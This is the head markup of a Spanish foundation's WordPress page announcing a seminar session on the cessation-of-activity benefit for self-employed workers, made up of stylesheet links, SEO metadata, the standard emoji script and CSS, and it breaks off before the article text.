

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/
body_size: 43974
content:

<!DOCTYPE html>
	<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />

		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ortegaygasset.edu/xmlrpc.php" />

		<link rel="shortcut icon" href="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/favicon.png" type="image/x-icon" />
		
		<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<style id="alpha-critical-css">body{opacity: 0; overflow-x: hidden}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La prestación por cese de actividad de los trabajadores autónomos - FOM</title>
	<link rel="canonical" href="https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La prestación por cese de actividad de los trabajadores autónomos" />
	<meta property="og:description" content="La IV Sesión del Seminario Ortega y Gasset de Empleo se centrará en el análisis de la Prestación por cese de actividad de los trabajadores autónomos. Para ello, el Seminario [&hellip;]" />
	<meta property="og:url" content="https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/" />
	<meta property="og:site_name" content="FOM" />
	<meta property="article:publisher" content="https://www.facebook.com/ortegaygasset/" />
	<meta property="article:published_time" content="2008-09-05T09:32:14+00:00" />
	<meta property="article:modified_time" content="2019-06-05T15:44:06+00:00" />
	<meta name="author" content="dgomez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fortegamaranon" />
	<meta name="twitter:site" content="@fortegamaranon" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dgomez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/#article","isPartOf":{"@id":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/"},"author":{"name":"dgomez","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7"},"headline":"La prestación por cese de actividad de los trabajadores autónomos","datePublished":"2008-09-05T09:32:14+00:00","dateModified":"2019-06-05T15:44:06+00:00","mainEntityOfPage":{"@id":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/"},"wordCount":286,"publisher":{"@id":"https://ortegaygasset.edu/#organization"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/","url":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/","name":"La prestación por cese de actividad de los trabajadores autónomos - FOM","isPartOf":{"@id":"https://ortegaygasset.edu/#website"},"datePublished":"2008-09-05T09:32:14+00:00","dateModified":"2019-06-05T15:44:06+00:00","breadcrumb":{"@id":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/"]}]},{"@type":"BreadcrumbList","@id":"https://ortegaygasset.edu/la-prestacion-por-cese-de-actividad-de-los-trabajadores-autonomos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ortegaygasset.edu/"},{"@type":"ListItem","position":2,"name":"La prestación por cese de actividad de los trabajadores autónomos"}]},{"@type":"WebSite","@id":"https://ortegaygasset.edu/#website","url":"https://ortegaygasset.edu/","name":"Instituto Ortega y Gasset - FOM","description":"Fundación Ortega Gasset-Gregorio Marañón","publisher":{"@id":"https://ortegaygasset.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ortegaygasset.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ortegaygasset.edu/#organization","name":"FUNDACIÓN ORTEGA Y GASSET","url":"https://ortegaygasset.edu/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/logo/image/","url":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","contentUrl":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","width":313,"height":112,"caption":"FUNDACIÓN ORTEGA Y GASSET"},"image":{"@id":"https://ortegaygasset.edu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ortegaygasset/","https://x.com/fortegamaranon","https://www.linkedin.com/company/10852300/"]},{"@type":"Person","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7","name":"dgomez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","caption":"dgomez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed" href="https://ortegaygasset.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed de los comentarios" href="https://ortegaygasset.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FOM &raquo; iCal Feed" href="https://ortegaygasset.edu/eventos/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ortegaygasset.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe84e8b85569b30b739ad5327b345b4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 17, 2023 */



@font-face {
    font-family: 'raleway_thinregular';
    src: url('raleway-variablefont_wght-webfont.woff2') format('woff2'),
         url('raleway-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 23, 2023 */



@font-face {
    font-family: 'merchantextra_light';
    src: url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff2') format('woff2'),
         url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ortegaygasset.edu/wp-includes/css/dist/block-library/style.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='boldblocks-youtube-block-style-inline-css'>
.wp-block-boldblocks-youtube-block .visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.wp-block-boldblocks-youtube-block .yb-player{background-color:#000;background-position:50%;background-size:cover;contain:content;cursor:pointer;display:block;position:relative}.wp-block-boldblocks-youtube-block .yb-player:after{content:"";display:block;padding-bottom:var(--byeb--aspect-ratio,56.25%)}.wp-block-boldblocks-youtube-block .yb-player>iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-boldblocks-youtube-block .yb-player.is-activated{cursor:unset}.wp-block-boldblocks-youtube-block .yb-player.is-activated>.yb-btn-play{display:none;opacity:0;pointer-events:none}.wp-block-boldblocks-youtube-block .yb-btn-play{all:unset;background-color:transparent;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 68 48\"><path d=\"M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z\" fill=\"red\"/><path d=\"M45 24 27 14v20\" fill=\"white\"/></svg>");border:none;cursor:pointer;display:block;filter:grayscale(100%);height:48px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:filter .1s cubic-bezier(0,0,.2,1);width:68px;z-index:1}.wp-block-boldblocks-youtube-block .yb-btn-play:focus,.wp-block-boldblocks-youtube-block .yb-player:hover>.yb-btn-play{filter:none}.wp-block-boldblocks-youtube-block figcaption{margin-bottom:1em;margin-top:.5em}

</style>
<style id='woocommerce-gateway-redsys-imagenes-tarjetas-style-inline-css'>
.wp-block-create-block-bloques-redsys{padding:2px}.wp-block-redsys-payment-images{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start}

</style>
<style id='google-login-login-button-style-inline-css'>
.wp_google_login{clear:both;margin:40px auto 0}.wp_google_login.hidden{display:none}.wp_google_login__divider{position:relative;text-align:center}.wp_google_login__divider:before{background-color:#e1e2e2;content:"";height:1px;left:0;position:absolute;top:8px;width:100%}.wp_google_login__divider span{background-color:#fff;color:#e1e2e2;font-size:14px;padding-left:8px;padding-right:8px;position:relative;text-transform:uppercase;z-index:2}.wp_google_login__button-container{margin-top:10px}.wp_google_login__button{background-color:#fff;border:solid #ccced0;border-radius:4px;border-width:1px 1px 2px;box-sizing:border-box;color:#3d4145;cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:25px;margin:0;outline:0;overflow:hidden;padding:10px 15px;text-align:center;text-decoration:none;text-overflow:ellipsis;width:100%}.wp_google_login__button:hover{color:#3d4145}.wp_google_login__google-icon{background:url(/wp-content/plugins/login-with-google/assets/build/blocks/login-button/../images/google_light.e4cbcb9b.png) no-repeat 50%;background-size:contain;display:inline-block;height:25px;margin-right:10px;vertical-align:middle;width:25px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #e9b632;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 